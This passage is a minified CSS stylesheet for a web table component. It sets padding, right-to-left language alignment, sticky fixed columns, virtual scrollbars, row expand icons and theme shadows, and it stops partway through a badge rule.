div.bn-web-table-expanded-row>div.bn-web-table-cell.bn-web-table-expanded-row-cell-fixed:not(:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){border-right:none;left:0}.bn-web-table-wrapper .bn-web-table-virtual .bn-web-table-tbody-virtual div.bn-web-table-expanded-row>div.bn-web-table-cell.bn-web-table-expanded-row-cell-fixed:not(:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){border-right:none;left:0}.bn-web-table-wrapper .bn-web-table-virtual .bn-web-table-tbody-virtual div.bn-web-table-expanded-row>div.bn-web-table-cell.bn-web-table-expanded-row-cell-fixed:not(:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){border-right:none;left:0}.bn-web-table-wrapper .bn-web-table-virtual .bn-web-table-tbody-virtual div.bn-web-table-expanded-row>div.bn-web-table-cell.bn-web-table-expanded-row-cell-fixed:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){border-left:none;right:0}.bn-web-table-wrapper .bn-web-table-virtual .bn-web-table-tbody-virtual div.bn-web-table-expanded-row>div.bn-web-table-cell.bn-web-table-expanded-row-cell-fixed:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){border-left:none;right:0}.bn-web-table-wrapper .bn-web-table-virtual .bn-web-table-tbody-virtual div.bn-web-table-expanded-row>div.bn-web-table-cell.bn-web-table-expanded-row-cell-fixed:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){border-left:none;right:0}.bn-web-table-wrapper .bn-web-table-virtual .bn-web-table-tbody-virtual-scrollbar-horizontal{height:4px!important}.bn-web-table-wrapper .bn-web-table-virtual .bn-web-table-tbody-virtual-scrollbar-vertical{width:4px!important}.bn-web-table-wrapper .bn-web-table-virtual .bn-web-table-tbody-virtual-scrollbar-thumb{background:var(--color-DisableText)!important;border-radius:20px!important}.bn-web-table-wrapper .bn-web-table-virtual .bn-web-table-tbody-virtual div.bn-web-table-cell-fix-left,.bn-web-table-wrapper .bn-web-table-virtual .bn-web-table-tbody-virtual div.bn-web-table-cell-fix-right{position:-webkit-sticky;position:sticky}.bn-web-table{--table-vertical-padding-s:12px;--table-vertical-padding:18px;--table-horizontal-padding:16px;--table-horizontal-padding-ends:16px;border-bottom:1px solid var(--color-Line);transition:opacity .3s;position:relative}.bn-web-table-wrapper{position:relative}.bn-web-table-wrapper__row-middle .bn-web-table-virtual .bn-web-table-tbody-virtual div.bn-web-table-cell:not(div.bn-web-table-expanded-row-cell){height:48px;font-size:12px;font-weight:400;line-height:18px}.bn-web-table-wrapper__row-small .bn-web-table-virtual .bn-web-table-tbody-virtual div.bn-web-table-cell:not(div.bn-web-table-expanded-row-cell){height:40px;font-size:12px;font-weight:400;line-height:18px}.bn-web-table-wrapper__row-middle .bn-web-table thead th,.bn-web-table-wrapper__row-middle .bn-web-table thead td{--table-vertical-padding-s:0;height:32px}.bn-web-table-wrapper__row-middle .bn-web-table tbody th,.bn-web-table-wrapper__row-middle .bn-web-table tbody td{--table-vertical-padding:0;height:48px;font-size:12px;font-weight:400;line-height:18px}.bn-web-table-wrapper__row-small .bn-web-table thead th,.bn-web-table-wrapper__row-small .bn-web-table thead td{--table-vertical-padding-s:0;height:32px}.bn-web-table-wrapper__row-small .bn-web-table tbody th,.bn-web-table-wrapper__row-small .bn-web-table tbody td{--table-vertical-padding:0;height:40px;font-size:12px;font-weight:400;line-height:18px}.bn-web-table-wrapper__padding-compact .bn-web-table-virtual .bn-web-table-tbody-virtual div.bn-web-table-cell{--table-horizontal-padding:8px;--table-horizontal-padding-ends:8px}.bn-web-table-wrapper__padding-medium .bn-web-table-virtual .bn-web-table-tbody-virtual div.bn-web-table-cell{--table-horizontal-padding:12px;--table-horizontal-padding-ends:12px}.bn-web-table-wrapper__padding-hybrid .bn-web-table-virtual .bn-web-table-tbody-virtual div.bn-web-table-cell{--table-horizontal-padding:8px}.bn-web-table-wrapper__padding-compact .bn-web-table tbody th,.bn-web-table-wrapper__padding-compact .bn-web-table thead th,.bn-web-table-wrapper__padding-compact .bn-web-table tbody td,.bn-web-table-wrapper__padding-compact .bn-web-table thead td{--table-horizontal-padding:8px;--table-horizontal-padding-ends:8px}.bn-web-table-wrapper__padding-medium .bn-web-table tbody th,.bn-web-table-wrapper__padding-medium .bn-web-table thead th,.bn-web-table-wrapper__padding-medium .bn-web-table tbody td,.bn-web-table-wrapper__padding-medium .bn-web-table thead td{--table-horizontal-padding:12px;--table-horizontal-padding-ends:12px}.bn-web-table-wrapper__padding-hybrid .bn-web-table tbody th,.bn-web-table-wrapper__padding-hybrid .bn-web-table thead th,.bn-web-table-wrapper__padding-hybrid .bn-web-table tbody td,.bn-web-table-wrapper__padding-hybrid .bn-web-table thead td{--table-horizontal-padding:8px}.bn-web-table-wrapper__empty .bn-web-table{border-bottom:none}.bn-web-table-wrapper__line>.bn-web-table thead tr{border-bottom:1px solid var(--color-Line);background:var(--color-BasicBg);background:var(--bn-table-bg-color,var(--color-BasicBg))}.bn-web-table-wrapper__line>.bn-web-table .bn-web-table-title{border-top:none;border-bottom:1px solid var(--color-Line)}.bn-web-table-wrapper__separate>.bn-web-table{border-bottom:none}.bn-web-table-wrapper__separate>.bn-web-table thead tr{background:0 0}.bn-web-table-wrapper__separate>.bn-web-table .bn-web-table-title{border:none}.bn-web-table [class^=bn-web-table][aria-hidden]{visibility:hidden!important;border:none!important}.bn-web-table table{border-spacing:0;border-collapse:collapse;width:100%}.bn-web-table-wrapper__separate>.bn-web-table table{border-collapse:separate}.bn-web-table-theme-dark{--bn-table-fix-item-shadow-color:rgba(0,0,0,.4)}.bn-web-table-theme-light{--bn-table-fix-item-shadow-color:rgba(0,0,0,.04)}.bn-web-table-theme-midnight{--bn-table-fix-item-shadow-color:rgba(0,0,0,.6)}.bn-web-table thead tr{background:var(--color-SecondaryBg);border:none}.bn-web-table thead th,.bn-web-table thead td{white-space:normal;background:inherit;word-break:break-word;color:var(--color-TertiaryText);padding:var(--table-vertical-padding-s)var(--table-horizontal-padding);font-size:12px;font-weight:400;line-height:18px;position:relative}.bn-web-table thead th:not(:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){text-align:left}.bn-web-table thead th:not(:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){text-align:left}.bn-web-table thead th:not(:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){text-align:left}.bn-web-table thead td:not(:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){text-align:left}.bn-web-table thead td:not(:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){text-align:left}.bn-web-table thead td:not(:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){text-align:left}.bn-web-table thead th:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){text-align:right}.bn-web-table thead th:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){text-align:right}.bn-web-table thead th:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){text-align:right}.bn-web-table thead td:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){text-align:right}.bn-web-table thead td:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){text-align:right}.bn-web-table thead td:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){text-align:right}.bn-web-table thead th:first-child,.bn-web-table thead td:first-child{-webkit-padding-start:var(--table-horizontal-padding-ends)}.bn-web-table thead th:first-child:not(:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-left:var(--table-horizontal-padding-ends)}.bn-web-table thead th:first-child:not(:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-left:var(--table-horizontal-padding-ends)}.bn-web-table thead th:first-child:not(:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-left:var(--table-horizontal-padding-ends)}.bn-web-table thead td:first-child:not(:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-left:var(--table-horizontal-padding-ends)}.bn-web-table thead td:first-child:not(:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-left:var(--table-horizontal-padding-ends)}.bn-web-table thead td:first-child:not(:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-left:var(--table-horizontal-padding-ends)}.bn-web-table thead th:first-child:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-right:var(--table-horizontal-padding-ends)}.bn-web-table thead th:first-child:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-right:var(--table-horizontal-padding-ends)}.bn-web-table thead th:first-child:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-right:var(--table-horizontal-padding-ends)}.bn-web-table thead td:first-child:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-right:var(--table-horizontal-padding-ends)}.bn-web-table thead td:first-child:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-right:var(--table-horizontal-padding-ends)}.bn-web-table thead td:first-child:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-right:var(--table-horizontal-padding-ends)}.bn-web-table thead th:last-child,.bn-web-table thead td:last-child{-webkit-padding-end:var(--table-horizontal-padding-ends)}.bn-web-table thead th:last-child:not(:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-right:var(--table-horizontal-padding-ends)}.bn-web-table thead th:last-child:not(:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-right:var(--table-horizontal-padding-ends)}.bn-web-table thead th:last-child:not(:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-right:var(--table-horizontal-padding-ends)}.bn-web-table thead td:last-child:not(:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-right:var(--table-horizontal-padding-ends)}.bn-web-table thead td:last-child:not(:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-right:var(--table-horizontal-padding-ends)}.bn-web-table thead td:last-child:not(:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-right:var(--table-horizontal-padding-ends)}.bn-web-table thead th:last-child:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-left:var(--table-horizontal-padding-ends)}.bn-web-table thead th:last-child:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-left:var(--table-horizontal-padding-ends)}.bn-web-table thead th:last-child:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-left:var(--table-horizontal-padding-ends)}.bn-web-table thead td:last-child:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-left:var(--table-horizontal-padding-ends)}.bn-web-table thead td:last-child:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-left:var(--table-horizontal-padding-ends)}.bn-web-table thead td:last-child:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-left:var(--table-horizontal-padding-ends)}.bn-web-table-wrapper__separate>.bn-web-table thead th:first-child,.bn-web-table-wrapper__separate>.bn-web-table thead td:first-child,.bn-web-table-wrapper__separate>.bn-web-table thead th:last-child,.bn-web-table-wrapper__separate>.bn-web-table thead td:last-child{--table-horizontal-padding-ends:20px}.bn-web-table-body{--scroll-pad:1px!important;--scroll-size:6px!important}.bn-web-table tbody tr{background:var(--color-BasicBg);background:var(--bn-table-bg-color,var(--color-BasicBg))}.bn-web-table tbody tr:not(:last-of-type){border-bottom:1px solid var(--color-Line)}.bn-web-table tbody tr.bn-web-table-row:hover{background:var(--color-Vessel)}.bn-web-table tbody td{white-space:normal;background:inherit;word-break:break-word;color:var(--color-PrimaryText);padding:var(--table-vertical-padding)var(--table-horizontal-padding);font-size:14px;font-weight:400;line-height:22px;position:relative}.bn-web-table tbody td:first-child{-webkit-padding-start:var(--table-horizontal-padding-ends)}.bn-web-table tbody td:first-child:not(:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-left:var(--table-horizontal-padding-ends)}.bn-web-table tbody td:first-child:not(:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-left:var(--table-horizontal-padding-ends)}.bn-web-table tbody td:first-child:not(:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-left:var(--table-horizontal-padding-ends)}.bn-web-table tbody td:first-child:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-right:var(--table-horizontal-padding-ends)}.bn-web-table tbody td:first-child:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-right:var(--table-horizontal-padding-ends)}.bn-web-table tbody td:first-child:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-right:var(--table-horizontal-padding-ends)}.bn-web-table tbody td:last-child{-webkit-padding-end:var(--table-horizontal-padding-ends)}.bn-web-table tbody td:last-child:not(:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-right:var(--table-horizontal-padding-ends)}.bn-web-table tbody td:last-child:not(:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-right:var(--table-horizontal-padding-ends)}.bn-web-table tbody td:last-child:not(:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){padding-right:var(--table-horizontal-padding-ends)}.bn-web-table tbody td:last-child:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-left:var(--table-horizontal-padding-ends)}.bn-web-table tbody td:last-child:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-left:var(--table-horizontal-padding-ends)}.bn-web-table tbody td:last-child:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){padding-left:var(--table-horizontal-padding-ends)}.bn-web-table-wrapper__separate>.bn-web-table tbody tr{background:0 0;border:none}.bn-web-table-wrapper__separate>.bn-web-table tbody th:first-child,.bn-web-table-wrapper__separate>.bn-web-table tbody td:first-child{border-top-left-radius:var(--radii-m);border-bottom-left-radius:var(--radii-m);--table-horizontal-padding-ends:20px}.bn-web-table-wrapper__separate>.bn-web-table tbody th:last-child,.bn-web-table-wrapper__separate>.bn-web-table tbody td:last-child{border-top-right-radius:var(--radii-m);border-bottom-right-radius:var(--radii-m);--table-horizontal-padding-ends:20px}.bn-web-table-cell.bn-web-table-cell-ellipsis{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.bn-web-table-cell-fix-left{z-index:1}.bn-web-table-cell-fix-left-first:after,.bn-web-table-cell-fix-left-last:after{content:"";pointer-events:none;width:20px;transition:box-shadow .3s;position:absolute;top:0;bottom:-1px;right:0;transform:translate(100%)}.bn-web-table-cell-fix-right{z-index:1}.bn-web-table-cell-fix-right-first:after,.bn-web-table-cell-fix-right-last:after{content:"";pointer-events:none;width:20px;transition:box-shadow .3s;position:absolute;top:0;bottom:-1px;left:0;transform:translate(-100%)}.bn-web-table-ping-left .bn-web-table-cell-fix-left-first:after,.bn-web-table-ping-left .bn-web-table-cell-fix-left-last:after{border-left:.5px solid var(--color-Line);box-shadow:inset 10px 0px 10px -8px var(--bn-table-fix-item-shadow-color)}.bn-web-table-ping-right .bn-web-table-cell-fix-right-first:after,.bn-web-table-ping-right .bn-web-table-cell-fix-right-last:after{border-right:.5px solid var(--color-Line);box-shadow:inset -10px 0px 10px -8px var(--bn-table-fix-item-shadow-color)}.bn-web-table-placeholder{text-align:center;position:relative}.bn-web-table-placeholder .bn-web-table-cell{padding:var(--table-vertical-padding)0}.bn-web-table-placeholder .bn-web-table-expanded-row-fixed{max-width:100%}.bn-web-table-expand-icon-col,.bn-web-table tbody .bn-web-table-row-expand-icon-cell{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-align:center;width:32px;color:var(--color-IconNormal)}.bn-web-table-expand-icon-col,.bn-web-table tbody .bn-web-table-row-expand-icon-cell,.bn-web-table-expand-icon-col:first-child,.bn-web-table tbody .bn-web-table-row-expand-icon-cell:first-child,.bn-web-table-expand-icon-col:last-child,.bn-web-table tbody .bn-web-table-row-expand-icon-cell:last-child{padding:var(--table-vertical-padding)0}.bn-web-table-expanded-row>.bn-web-table-cell,.bn-web-table-expanded-row>.bn-web-table-cell:first-child,.bn-web-table-expanded-row>.bn-web-table-cell:last-child{padding:0}.bn-web-table-expanded-row>.bn-web-table-cell .bn-web-table-wrapper{width:calc(100% - 32px);margin-left:32px}.bn-web-table-expanded-row>.bn-web-table-cell .bn-web-table-wrapper .bn-web-table{border-top:none;border-bottom:none}.bn-web-table-expanded-row>.bn-web-table-cell .bn-web-table-wrapper .bn-web-table .bn-web-table-title,.bn-web-table-expanded-row>.bn-web-table-cell .bn-web-table-wrapper .bn-web-table thead tr{border-top:none;border-bottom:1px solid var(--color-Line)}.bn-web-table-expanded-row>.bn-web-table-cell .bn-web-table-wrapper .bn-web-table .bn-web-table-title,.bn-web-table-expanded-row>.bn-web-table-cell .bn-web-table-wrapper .bn-web-table .bn-web-table-footer,.bn-web-table-expanded-row>.bn-web-table-cell .bn-web-table-wrapper .bn-web-table th,.bn-web-table-expanded-row>.bn-web-table-cell .bn-web-table-wrapper .bn-web-table td{background:var(--color-SecondaryBg)}.bn-web-table-row-expand-icon{cursor:pointer;border-radius:var(--radii-xs);border:1px solid var(--color-Line);justify-content:center;align-items:center;width:16px;height:16px;line-height:16px;display:inline-flex}.bn-web-table-row-expand-icon.bn-web-table-row-expanded:after{content:"-"}.bn-web-table-row-expand-icon.bn-web-table-row-collapsed:after{content:"+"}.bn-web-table-title,.bn-web-table-footer{border-top:1px solid var(--color-Line);padding:var(--table-vertical-padding)var(--table-horizontal-padding)}.bn-web-table-sticky-holder{z-index:2;position:-webkit-sticky;position:sticky}.bn-web-table-rtl{direction:rtl}.bn-badge{min-width:16px;padding:0 